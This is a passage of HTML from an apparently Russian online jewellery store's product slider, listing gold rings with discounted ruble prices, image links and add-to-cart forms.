            <path fill-rule="evenodd" clip-rule="evenodd" d="M0.25 5.0298C0.25 2.3293 2.61914 0.25 5.4 0.25C6.83347 0.25 8.09484 0.922139 9 1.79183C9.90516 0.922139 11.1665 0.25 12.6 0.25C15.3809 0.25 17.75 2.3293 17.75 5.0298C17.75 6.87967 16.9611 8.50644 15.8682 9.88154C14.7771 11.2543 13.35 12.4193 11.9835 13.366C11.4615 13.7276 10.9335 14.0611 10.4503 14.3072C9.99651 14.5383 9.47474 14.75 9 14.75C8.52526 14.75 8.00349 14.5383 7.54973 14.3072C7.06648 14.0611 6.53846 13.7276 6.01653 13.366C4.65005 12.4193 3.22287 11.2543 2.13182 9.88154C1.03888 8.50644 0.25 6.87967 0.25 5.0298ZM5.4 1.75C3.32075 1.75 1.75 3.2791 1.75 5.0298C1.75 6.43329 2.34579 7.74 3.30609 8.94822C4.26828 10.1588 5.56292 11.2269 6.87074 12.133C7.36562 12.4758 7.83174 12.7675 8.23045 12.9706C8.65865 13.1886 8.90666 13.25 9 13.25C9.09334 13.25 9.34135 13.1886 9.76955 12.9706C10.1683 12.7675 10.6344 12.4758 11.1293 12.133C12.4371 11.2269 13.7317 10.1588 14.6939 8.94822C15.6542 7.74 16.25 6.43329 16.25 5.0298C16.25 3.2791 14.6792 1.75 12.6 1.75C11.4058 1.75 10.2908 2.46342 9.59457 3.36892C9.4526 3.55356 9.23291 3.66176 9 3.66176C8.76709 3.66176 8.5474 3.55356 8.40544 3.36892C7.7092 2.46342 6.59415 1.75 5.4 1.75Z"/>
        </svg>-->
        <svg width="24" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M2 9.1371C2 14 6.01943 16.5914 8.96173 18.9109C10 19.7294 11 20.5 12 20.5C13 20.5 14 19.7294 15.0383 18.9109C17.9806 16.5914 22 14 22 9.1371C22 4.27416 16.4998 0.825464 12 5.50063C7.50016 0.825464 2 4.27416 2 9.1371Z" fill=""></path>
        </svg>
        </div>
                                <div class="tags">
                    </div>
                                        
        <div>
                        
            <a href="shop/kolczo-iz-zolota-s-brilliantami-i-sapfirom-7169" class="img" rel="nofollow" data-pjax="0" itemprop="url">

                
    <div class="images">
                            <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/7169/medium/75083-1.jpg" alt="Кольцо из белого золота с бриллиантами" title="Кольцо из белого золота с бриллиантами"/>
                    </div>
                            </a>
            <div class="info">
                <p class="title"><a onclick="updateStat(this);return true;" href="shop/kolczo-iz-zolota-s-brilliantami-i-sapfirom-7169" title="" data-pjax="0">Кольцо из золота с бриллиантами и сапфиром</a></p>
                <p class="price">
                    <span class="old">181 508 ₽</span>                        <span>81 679 ₽</span>
                </p>
                <!--{if $liquidation and !$handmade}
                    <p class="pricetag">-60%</p>
                {elseif $handmade}
                    <p class="pricetag">-70%</p>
                {elseif $flag and $fabric | join : ','=="Цепи" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $model | join : ','=="Обручальное" and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $fabric | join : ','=="Браслеты" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif !$favorite and !$hot and $id != 52542 }
                    <p class="pricetag">-45%</p>
                {/if}-->

                                                        <p class="pricetag">-55%</p>
                                <div style="clear:both"></div>

                
            </div>
        </div>
        <form method="post" class="ms2_form" itemprop="offers" itemscope="" itemtype="https://schema.org/Offer">
            <input type="hidden" name="id" value="7169">
            <input type="hidden" name="count" value="1">
            <input type="hidden" name="article" value="75083">
                            <input type="hidden" name="options[size]" value="18">
                        <div class="msoptionsprice-cost" style="display:none">81679.00</div>
            <div class="buttons flx">
                                                            <button type="submit" class="btn btn-sm btn-black btn-cart" name="ms2_action" fvalue="cart/add" >Купить</button>
                                                    <a href="shop/kolczo-iz-zolota-s-brilliantami-i-sapfirom-7169" class="btn btn-sm btn-arrow btn-no" data-pjax="0">Подробнее</a>
            </div>
        </form>

        

</div>
<div id="124091" class="product swiper-slide row-sort" data-id="124091" data-slider="" data-key="124091">
            <div class="favorite msfavorites"  data-click="" data-data-id="124091" data-data-list="default">        <!--<svg width="18" height="15" viewBox="0 0 18 15" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M0.25 5.0298C0.25 2.3293 2.61914 0.25 5.4 0.25C6.83347 0.25 8.09484 0.922139 9 1.79183C9.90516 0.922139 11.1665 0.25 12.6 0.25C15.3809 0.25 17.75 2.3293 17.75 5.0298C17.75 6.87967 16.9611 8.50644 15.8682 9.88154C14.7771 11.2543 13.35 12.4193 11.9835 13.366C11.4615 13.7276 10.9335 14.0611 10.4503 14.3072C9.99651 14.5383 9.47474 14.75 9 14.75C8.52526 14.75 8.00349 14.5383 7.54973 14.3072C7.06648 14.0611 6.53846 13.7276 6.01653 13.366C4.65005 12.4193 3.22287 11.2543 2.13182 9.88154C1.03888 8.50644 0.25 6.87967 0.25 5.0298ZM5.4 1.75C3.32075 1.75 1.75 3.2791 1.75 5.0298C1.75 6.43329 2.34579 7.74 3.30609 8.94822C4.26828 10.1588 5.56292 11.2269 6.87074 12.133C7.36562 12.4758 7.83174 12.7675 8.23045 12.9706C8.65865 13.1886 8.90666 13.25 9 13.25C9.09334 13.25 9.34135 13.1886 9.76955 12.9706C10.1683 12.7675 10.6344 12.4758 11.1293 12.133C12.4371 11.2269 13.7317 10.1588 14.6939 8.94822C15.6542 7.74 16.25 6.43329 16.25 5.0298C16.25 3.2791 14.6792 1.75 12.6 1.75C11.4058 1.75 10.2908 2.46342 9.59457 3.36892C9.4526 3.55356 9.23291 3.66176 9 3.66176C8.76709 3.66176 8.5474 3.55356 8.40544 3.36892C7.7092 2.46342 6.59415 1.75 5.4 1.75Z"/>
        </svg>-->
        <svg width="24" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M2 9.1371C2 14 6.01943 16.5914 8.96173 18.9109C10 19.7294 11 20.5 12 20.5C13 20.5 14 19.7294 15.0383 18.9109C17.9806 16.5914 22 14 22 9.1371C22 4.27416 16.4998 0.825464 12 5.50063C7.50016 0.825464 2 4.27416 2 9.1371Z" fill=""></path>
        </svg>
        </div>
                                <div class="tags">
                    </div>
                                        
        <div>
                        
            <a href="shop/kolczo-iz-belogo-zolota-s-brilliantami-124091" class="img" rel="nofollow" data-pjax="0" itemprop="url">

                
    <div class="images">
                            <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/124091/medium/2750232-1.jpg" alt="Кольцо из белого золота с бриллиантами" title="Кольцо из белого золота с бриллиантами"/>
                    </div>
                            </a>
            <div class="info">
                <p class="title"><a onclick="updateStat(this);return true;" href="shop/kolczo-iz-belogo-zolota-s-brilliantami-124091" title="Кольцо из белого золота с бриллиантами" data-pjax="0">Кольцо из белого золота с бриллиантами</a></p>
                <p class="price">
                    <span class="old">110 253 ₽</span>                        <span>49 614 ₽</span>
                </p>
                <!--{if $liquidation and !$handmade}
                    <p class="pricetag">-60%</p>
                {elseif $handmade}
                    <p class="pricetag">-70%</p>
                {elseif $flag and $fabric | join : ','=="Цепи" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $model | join : ','=="Обручальное" and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $fabric | join : ','=="Браслеты" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif !$favorite and !$hot and $id != 52542 }
                    <p class="pricetag">-45%</p>
                {/if}-->

                                                        <p class="pricetag">-55%</p>
                                <div style="clear:both"></div>

                
            </div>
        </div>
        <form method="post" class="ms2_form" itemprop="offers" itemscope="" itemtype="https://schema.org/Offer">
            <input type="hidden" name="id" value="124091">
            <input type="hidden" name="count" value="1">
            <input type="hidden" name="article" value="2750232">
                        <div class="msoptionsprice-cost" style="display:none">49614.00</div>
            <div class="buttons flx">
                                                            <a href="shop/kolczo-iz-belogo-zolota-s-brilliantami-124091" class="btn btn-sm btn-black btn-cart" target="_blank" data-pjax="0">Выбрать</a>
                                                    <a href="shop/kolczo-iz-belogo-zolota-s-brilliantami-124091" class="btn btn-sm btn-arrow btn-no" data-pjax="0">Подробнее</a>
            </div>
        </form>

        

</div>
<div id="119371" class="product swiper-slide row-sort" data-id="119371" data-slider="" data-key="119371">
            <div class="favorite msfavorites"  data-click="" data-data-id="119371" data-data-list="default">        <!--<svg width="18" height="15" viewBox="0 0 18 15" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M0.25 5.0298C0.25 2.3293 2.61914 0.25 5.4 0.25C6.83347 0.25 8.09484 0.922139 9 1.79183C9.90516 0.922139 11.1665 0.25 12.6 0.25C15.3809 0.25 17.75 2.3293 17.75 5.0298C17.75 6.87967 16.9611 8.50644 15.8682 9.88154C14.7771 11.2543 13.35 12.4193 11.9835 13.366C11.4615 13.7276 10.9335 14.0611 10.4503 14.3072C9.99651 14.5383 9.47474 14.75 9 14.75C8.52526 14.75 8.00349 14.5383 7.54973 14.3072C7.06648 14.0611 6.53846 13.7276 6.01653 13.366C4.65005 12.4193 3.22287 11.2543 2.13182 9.88154C1.03888 8.50644 0.25 6.87967 0.25 5.0298ZM5.4 1.75C3.32075 1.75 1.75 3.2791 1.75 5.0298C1.75 6.43329 2.34579 7.74 3.30609 8.94822C4.26828 10.1588 5.56292 11.2269 6.87074 12.133C7.36562 12.4758 7.83174 12.7675 8.23045 12.9706C8.65865 13.1886 8.90666 13.25 9 13.25C9.09334 13.25 9.34135 13.1886 9.76955 12.9706C10.1683 12.7675 10.6344 12.4758 11.1293 12.133C12.4371 11.2269 13.7317 10.1588 14.6939 8.94822C15.6542 7.74 16.25 6.43329 16.25 5.0298C16.25 3.2791 14.6792 1.75 12.6 1.75C11.4058 1.75 10.2908 2.46342 9.59457 3.36892C9.4526 3.55356 9.23291 3.66176 9 3.66176C8.76709 3.66176 8.5474 3.55356 8.40544 3.36892C7.7092 2.46342 6.59415 1.75 5.4 1.75Z"/>
        </svg>-->
        <svg width="24" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M2 9.1371C2 14 6.01943 16.5914 8.96173 18.9109C10 19.7294 11 20.5 12 20.5C13 20.5 14 19.7294 15.0383 18.9109C17.9806 16.5914 22 14 22 9.1371C22 4.27416 16.4998 0.825464 12 5.50063C7.50016 0.825464 2 4.27416 2 9.1371Z" fill=""></path>
        </svg>
        </div>
                                <div class="tags">
                    </div>
                                        
        <div>
                        
            <a href="shop/kolczo-iz-zolota-s-perlamutrom-119371" class="img" rel="nofollow" data-pjax="0" itemprop="url">

                
    <div class="images">
                            <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/119371/medium/2736363-1.jpg" alt="Кольцо из белого золота с бриллиантами" title="Кольцо из белого золота с бриллиантами"/>
                                    <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/119371/medium/2736363-2.jpg" alt="Кольцо из белого золота с бриллиантами" title="Кольцо из белого золота с бриллиантами"/>
                                    <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/119371/medium/2736363-3.jpg" alt="Кольцо из белого золота с бриллиантами" title="Кольцо из белого золота с бриллиантами"/>
                                    <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/119371/medium/2736363-4.jpg" alt="Кольцо из белого золота с бриллиантами" title="Кольцо из белого золота с бриллиантами"/>
                            <video class="image" preload="metadata" loop muted playsinline data-srcnew="<source src='/uploads/assets/videos/products/119371/2736363.mp4' type='video/mp4'><source src='/uploads/assets/videos/products/119371/2736363_1.mp4' type='video/mp4'>К сожалению, видео не поддерживается на этом устойстве.">
            </video>
                </div>
                            </a>
            <div class="info">
                <p class="title"><a onclick="updateStat(this);return true;" href="shop/kolczo-iz-zolota-s-perlamutrom-119371" title="" data-pjax="0">Кольцо из золота с перламутром</a></p>
                <p class="price">
                    <span class="old">47 880 ₽</span>                        <span>21 546 ₽</span>
                </p>
                <!--{if $liquidation and !$handmade}
                    <p class="pricetag">-60%</p>
                {elseif $handmade}
                    <p class="pricetag">-70%</p>
                {elseif $flag and $fabric | join : ','=="Цепи" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $model | join : ','=="Обручальное" and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $fabric | join : ','=="Браслеты" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif !$favorite and !$hot and $id != 52542 }
                    <p class="pricetag">-45%</p>
                {/if}-->

                                                        <p class="pricetag">-55%</p>
                                <div style="clear:both"></div>

                
            </div>
        </div>
        <form method="post" class="ms2_form" itemprop="offers" itemscope="" itemtype="https://schema.org/Offer">
            <input type="hidden" name="id" value="119371">
            <input type="hidden" name="count" value="1">
            <input type="hidden" name="article" value="2736363">
                        <div class="msoptionsprice-cost" style="display:none">21546.00</div>
            <div class="buttons flx">
                                                            <a href="shop/kolczo-iz-zolota-s-perlamutrom-119371" class="btn btn-sm btn-black btn-cart" target="_blank" data-pjax="0">Выбрать</a>
                                                    <a href="shop/kolczo-iz-zolota-s-perlamutrom-119371" class="btn btn-sm btn-arrow btn-no" data-pjax="0">Подробнее</a>
            </div>
        </form>

        

</div>
<div id="113879" class="product swiper-slide row-sort" data-id="113879" data-slider="" data-key="113879">
            <div class="favorite msfavorites"  data-click="" data-data-id="113879" data-data-list="default">        <!--<svg width="18" height="15" viewBox="0 0 18 15" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M0.25 5.0298C0.25 2.3293 2.61914 0.25 5.4 0.25C6.83347 0.25 8.09484 0.922139 9 1.79183C9.90516 0.922139 11.1665 0.25 12.6 0.25C15.3809 0.25 17.75 2.3293 17.75 5.0298C17.75 6.87967 16.9611 8.50644 15.8682 9.88154C14.7771 11.2543 13.35 12.4193 11.9835 13.366C11.4615 13.7276 10.9335 14.0611 10.4503 14.3072C9.99651 14.5383 9.47474 14.75 9 14.75C8.52526 14.75 8.00349 14.5383 7.54973 14.3072C7.06648 14.0611 6.53846 13.7276 6.01653 13.366C4.65005 12.4193 3.22287 11.2543 2.13182 9.88154C1.03888 8.50644 0.25 6.87967 0.25 5.0298ZM5.4 1.75C3.32075 1.75 1.75 3.2791 1.75 5.0298C1.75 6.43329 2.34579 7.74 3.30609 8.94822C4.26828 10.1588 5.56292 11.2269 6.87074 12.133C7.36562 12.4758 7.83174 12.7675 8.23045 12.9706C8.65865 13.1886 8.90666 13.25 9 13.25C9.09334 13.25 9.34135 13.1886 9.76955 12.9706C10.1683 12.7675 10.6344 12.4758 11.1293 12.133C12.4371 11.2269 13.7317 10.1588 14.6939 8.94822C15.6542 7.74 16.25 6.43329 16.25 5.0298C16.25 3.2791 14.6792 1.75 12.6 1.75C11.4058 1.75 10.2908 2.46342 9.59457 3.36892C9.4526 3.55356 9.23291 3.66176 9 3.66176C8.76709 3.66176 8.5474 3.55356 8.40544 3.36892C7.7092 2.46342 6.59415 1.75 5.4 1.75Z"/>
        </svg>-->
        <svg width="24" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M2 9.1371C2 14 6.01943 16.5914 8.96173 18.9109C10 19.7294 11 20.5 12 20.5C13 20.5 14 19.7294 15.0383 18.9109C17.9806 16.5914 22 14 22 9.1371C22 4.27416 16.4998 0.825464 12 5.50063C7.50016 0.825464 2 4.27416 2 9.1371Z" fill=""></path>
        </svg>
        </div>
                                <div class="tags">
                    </div>
                                        
        <div>
                        
            <a href="shop/kolczo-iz-zolota-113879" class="img" rel="nofollow" data-pjax="0" itemprop="url">

                
    <div class="images">
                            <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/113879/medium/2729794-1.jpg" alt="Кольцо из белого золота с бриллиантами" title="Кольцо из белого золота с бриллиантами"/>
                    </div>
                            </a>
            <div class="info">
                <p class="title"><a onclick="updateStat(this);return true;" href="shop/kolczo-iz-zolota-113879" title="Кольцо из золота" data-pjax="0">Кольцо из золота</a></p>
                <p class="price">
                    <span class="old">60 480 ₽</span>                        <span>27 216 ₽</span>
                </p>
                <!--{if $liquidation and !$handmade}
                    <p class="pricetag">-60%</p>
                {elseif $handmade}
                    <p class="pricetag">-70%</p>
                {elseif $flag and $fabric | join : ','=="Цепи" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $model | join : ','=="Обручальное" and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $fabric | join : ','=="Браслеты" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif !$favorite and !$hot and $id != 52542 }
                    <p class="pricetag">-45%</p>
                {/if}-->

                                                        <p class="pricetag">-55%</p>
                                <div style="clear:both"></div>

                
            </div>
        </div>
        <form method="post" class="ms2_form" itemprop="offers" itemscope="" itemtype="https://schema.org/Offer">
            <input type="hidden" name="id" value="113879">
            <input type="hidden" name="count" value="1">
            <input type="hidden" name="article" value="2729794">
                        <div class="msoptionsprice-cost" style="display:none">27216.00</div>
            <div class="buttons flx">
                                                            <a href="shop/kolczo-iz-zolota-113879" class="btn btn-sm btn-black btn-cart" target="_blank" data-pjax="0">Выбрать</a>
                                                    <a href="shop/kolczo-iz-zolota-113879" class="btn btn-sm btn-arrow btn-no" data-pjax="0">Подробнее</a>
            </div>
        </form>

        

</div>
<div id="94465" class="product swiper-slide row-sort" data-id="94465" data-slider="" data-key="94465">
            <div class="favorite msfavorites"  data-click="" data-data-id="94465" data-data-list="default">        <!--<svg width="18" height="15" viewBox="0 0 18 15" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M0.25 5.0298C0.25 2.3293 2.61914 0.25 5.4 0.25C6.83347 0.25 8.09484 0.922139 9 1.79183C9.90516 0.922139 11.1665 0.25 12.6 0.25C15.3809 0.25 17.75 2.3293 17.75 5.0298C17.75 6.87967 16.9611 8.50644 15.8682 9.88154C14.7771 11.2543 13.35 12.4193 11.9835 13.366C11.4615 13.7276 10.9335 14.0611 10.4503 14.3072C9.99651 14.5383 9.47474 14.75 9 14.75C8.52526 14.75 8.00349 14.5383 7.54973 14.3072C7.06648 14.0611 6.53846 13.7276 6.01653 13.366C4.65005 12.4193 3.22287 11.2543 2.13182 9.88154C1.03888 8.50644 0.25 6.87967 0.25 5.0298ZM5.4 1.75C3.32075 1.75 1.75 3.2791 1.75 5.0298C1.75 6.43329 2.34579 7.74 3.30609 8.94822C4.26828 10.1588 5.56292 11.2269 6.87074 12.133C7.36562 12.4758 7.83174 12.7675 8.23045 12.9706C8.65865 13.1886 8.90666 13.25 9 13.25C9.09334 13.25 9.34135 13.1886 9.76955 12.9706C10.1683 12.7675 10.6344 12.4758 11.1293 12.133C12.4371 11.2269 13.7317 10.1588 14.6939 8.94822C15.6542 7.74 16.25 6.43329 16.25 5.0298C16.25 3.2791 14.6792 1.75 12.6 1.75C11.4058 1.75 10.2908 2.46342 9.59457 3.36892C9.4526 3.55356 9.23291 3.66176 9 3.66176C8.76709 3.66176 8.5474 3.55356 8.40544 3.36892C7.7092 2.46342 6.59415 1.75 5.4 1.75Z"/>
        </svg>-->
        <svg width="24" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M2 9.1371C2 14 6.01943 16.5914 8.96173 18.9109C10 19.7294 11 20.5 12 20.5C13 20.5 14 19.7294 15.0383 18.9109C17.9806 16.5914 22 14 22 9.1371C22 4.27416 16.4998 0.825464 12 5.50063C7.50016 0.825464 2 4.27416 2 9.1371Z" fill=""></path>
        </svg>
        </div>
                                <div class="tags">
                    </div>
                                        
        <div>
                        
            <a href="shop/kolczo-iz-zolota-s-brilliantami-94465" class="img" rel="nofollow" data-pjax="0" itemprop="url">

                
    <div class="images">
                            <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/94465/medium/2716442-1.jpg" alt="Кольцо из белого золота с бриллиантами" title="Кольцо из белого золота с бриллиантами"/>
                            <video class="image" preload="metadata" loop muted playsinline data-srcnew="<source src='/uploads/assets/videos/products/94465/2716442.mp4' type='video/mp4'>К сожалению, видео не поддерживается на этом устойстве.">
            </video>
                </div>
                            </a>
            <div class="info">
                <p class="title"><a onclick="updateStat(this);return true;" href="shop/kolczo-iz-zolota-s-brilliantami-94465" title="" data-pjax="0">Кольцо из золота с бриллиантами</a></p>
                <p class="price">
                    <span class="old">49 416 ₽</span>                        <span>22 237 ₽</span>
                </p>
                <!--{if $liquidation and !$handmade}
                    <p class="pricetag">-60%</p>
                {elseif $handmade}
                    <p class="pricetag">-70%</p>
                {elseif $flag and $fabric | join : ','=="Цепи" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $model | join : ','=="Обручальное" and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $fabric | join : ','=="Браслеты" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif !$favorite and !$hot and $id != 52542 }
                    <p class="pricetag">-45%</p>
                {/if}-->

                                                        <p class="pricetag">-55%</p>
                                <div style="clear:both"></div>

                
            </div>
        </div>
        <form method="post" class="ms2_form" itemprop="offers" itemscope="" itemtype="https://schema.org/Offer">
            <input type="hidden" name="id" value="94465">
            <input type="hidden" name="count" value="1">
            <input type="hidden" name="article" value="2716442">
                        <div class="msoptionsprice-cost" style="display:none">22237.00</div>
            <div class="buttons flx">
                                                            <a href="shop/kolczo-iz-zolota-s-brilliantami-94465" class="btn btn-sm btn-black btn-cart" target="_blank" data-pjax="0">Выбрать</a>
                                                    <a href="shop/kolczo-iz-zolota-s-brilliantami-94465" class="btn btn-sm btn-arrow btn-no" data-pjax="0">Подробнее</a>
            </div>
        </form>

        

</div>
<div id="115180" class="product swiper-slide row-sort" data-id="115180" data-slider="" data-key="115180">
            <div class="favorite msfavorites"  data-click="" data-data-id="115180" data-data-list="default">        <!--<svg width="18" height="15" viewBox="0 0 18 15" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M0.25 5.0298C0.25 2.3293 2.61914 0.25 5.4 0.25C6.83347 0.25 8.09484 0.922139 9 1.79183C9.90516 0.922139 11.1665 0.25 12.6 0.25C15.3809 0.25 17.75 2.3293 17.75 5.0298C17.75 6.87967 16.9611 8.50644 15.8682 9.88154C14.7771 11.2543 13.35 12.4193 11.9835 13.366C11.4615 13.7276 10.9335 14.0611 10.4503 14.3072C9.99651 14.5383 9.47474 14.75 9 14.75C8.52526 14.75 8.00349 14.5383 7.54973 14.3072C7.06648 14.0611 6.53846 13.7276 6.01653 13.366C4.65005 12.4193 3.22287 11.2543 2.13182 9.88154C1.03888 8.50644 0.25 6.87967 0.25 5.0298ZM5.4 1.75C3.32075 1.75 1.75 3.2791 1.75 5.0298C1.75 6.43329 2.34579 7.74 3.30609 8.94822C4.26828 10.1588 5.56292 11.2269 6.87074 12.133C7.36562 12.4758 7.83174 12.7675 8.23045 12.9706C8.65865 13.1886 8.90666 13.25 9 13.25C9.09334 13.25 9.34135 13.1886 9.76955 12.9706C10.1683 12.7675 10.6344 12.4758 11.1293 12.133C12.4371 11.2269 13.7317 10.1588 14.6939 8.94822C15.6542 7.74 16.25 6.43329 16.25 5.0298C16.25 3.2791 14.6792 1.75 12.6 1.75C11.4058 1.75 10.2908 2.46342 9.59457 3.36892C9.4526 3.55356 9.23291 3.66176 9 3.66176C8.76709 3.66176 8.5474 3.55356 8.40544 3.36892C7.7092 2.46342 6.59415 1.75 5.4 1.75Z"/>
        </svg>-->
        <svg width="24" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M2 9.1371C2 14 6.01943 16.5914 8.96173 18.9109C10 19.7294 11 20.5 12 20.5C13 20.5 14 19.7294 15.0383 18.9109C17.9806 16.5914 22 14 22 9.1371C22 4.27416 16.4998 0.825464 12 5.50063C7.50016 0.825464 2 4.27416 2 9.1371Z" fill=""></path>
        </svg>
        </div>
                                <div class="tags">
                    </div>
                                        
        <div>
                        
            <a href="shop/kolczo-iz-zolota-s-zhemchugom-115180" class="img" rel="nofollow" data-pjax="0" itemprop="url">

                
    <div class="images">
                            <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/115180/medium/2699242-1.jpg" alt="Кольцо из белого золота с бриллиантами" title="Кольцо из белого золота с бриллиантами"/>
                                    <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/115180/medium/2699242-2.jpg" alt="Кольцо из белого золота с бриллиантами" title="Кольцо из белого золота с бриллиантами"/>
                                    <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/115180/medium/2699242-3.jpg" alt="Кольцо из белого золота с бриллиантами" title="Кольцо из белого золота с бриллиантами"/>
                    </div>
                            </a>
            <div class="info">
                <p class="title"><a onclick="updateStat(this);return true;" href="shop/kolczo-iz-zolota-s-zhemchugom-115180" title="Кольцо из золота с жемчугом" data-pjax="0">Кольцо из золота с жемчугом</a></p>
                <p class="price">
                    <span class="old">62 720 ₽</span>                        <span>28 224 ₽</span>
                </p>
                <!--{if $liquidation and !$handmade}
                    <p class="pricetag">-60%</p>
                {elseif $handmade}
                    <p class="pricetag">-70%</p>
                {elseif $flag and $fabric | join : ','=="Цепи" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $model | join : ','=="Обручальное" and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $fabric | join : ','=="Браслеты" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif !$favorite and !$hot and $id != 52542 }
                    <p class="pricetag">-45%</p>
                {/if}-->

                                                        <p class="pricetag">-55%</p>
                                <div style="clear:both"></div>

                
            </div>
        </div>
        <form method="post" class="ms2_form" itemprop="offers" itemscope="" itemtype="https://schema.org/Offer">
            <input type="hidden" name="id" value="115180">
            <input type="hidden" name="count" value="1">
            <input type="hidden" name="article" value="2699242">
                        <div class="msoptionsprice-cost" style="display:none">28224.00</div>
            <div class="buttons flx">
                                                            <a href="shop/kolczo-iz-zolota-s-zhemchugom-115180" class="btn btn-sm btn-black btn-cart" target="_blank" data-pjax="0">Выбрать</a>
                                                    <a href="shop/kolczo-iz-zolota-s-zhemchugom-115180" class="btn btn-sm btn-arrow btn-no" data-pjax="0">Подробнее</a>
            </div>
        </form>

        

</div>
<div id="19076" class="product swiper-slide row-sort" data-id="19076" data-slider="" data-key="19076">
            <div class="favorite msfavorites"  data-click="" data-data-id="19076" data-data-list="default">        <!--<svg width="18" height="15" viewBox="0 0 18 15" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M0.25 5.0298C0.25 2.3293 2.61914 0.25 5.4 0.25C6.83347 0.25 8.09484 0.922139 9 1.79183C9.90516 0.922139 11.1665 0.25 12.6 0.25C15.3809 0.25 17.75 2.3293 17.75 5.0298C17.75 6.87967 16.9611 8.50644 15.8682 9.88154C14.7771 11.2543 13.35 12.4193 11.9835 13.366C11.4615 13.7276 10.9335 14.0611 10.4503 14.3072C9.99651 14.5383 9.47474 14.75 9 14.75C8.52526 14.75 8.00349 14.5383 7.54973 14.3072C7.06648 14.0611 6.53846 13.7276 6.01653 13.366C4.65005 12.4193 3.22287 11.2543 2.13182 9.88154C1.03888 8.50644 0.25 6.87967 0.25 5.0298ZM5.4 1.75C3.32075 1.75 1.75 3.2791 1.75 5.0298C1.75 6.43329 2.34579 7.74 3.30609 8.94822C4.26828 10.1588 5.56292 11.2269 6.87074 12.133C7.36562 12.4758 7.83174 12.7675 8.23045 12.9706C8.65865 13.1886 8.90666 13.25 9 13.25C9.09334 13.25 9.34135 13.1886 9.76955 12.9706C10.1683 12.7675 10.6344 12.4758 11.1293 12.133C12.4371 11.2269 13.7317 10.1588 14.6939 8.94822C15.6542 7.74 16.25 6.43329 16.25 5.0298C16.25 3.2791 14.6792 1.75 12.6 1.75C11.4058 1.75 10.2908 2.46342 9.59457 3.36892C9.4526 3.55356 9.23291 3.66176 9 3.66176C8.76709 3.66176 8.5474 3.55356 8.40544 3.36892C7.7092 2.46342 6.59415 1.75 5.4 1.75Z"/>
        </svg>-->
        <svg width="24" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M2 9.1371C2 14 6.01943 16.5914 8.96173 18.9109C10 19.7294 11 20.5 12 20.5C13 20.5 14 19.7294 15.0383 18.9109C17.9806 16.5914 22 14 22 9.1371C22 4.27416 16.4998 0.825464 12 5.50063C7.50016 0.825464 2 4.27416 2 9.1371Z" fill=""></path>
        </svg>
        </div>
                                <div class="tags">
                            <img src="/icon/tags/favorite.svg?v=1" alt="ювелирные изделия" />
                    </div>
                                        
        <div>
                        
            <a href="shop/kolczo-iz-zolota-s-fianitom-19076" class="img" rel="nofollow" data-pjax="0" itemprop="url">

                
    <div class="images">
                            <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/19076/medium/236149-1.jpg" alt="Кольцо из белого золота с бриллиантами" title="Кольцо из белого золота с бриллиантами"/>
                            <video class="image" preload="metadata" loop muted playsinline data-srcnew="<source src='/uploads/assets/videos/products/19076/236149.mp4' type='video/mp4'>К сожалению, видео не поддерживается на этом устойстве.">
            </video>
                </div>
                            </a>
            <div class="info">
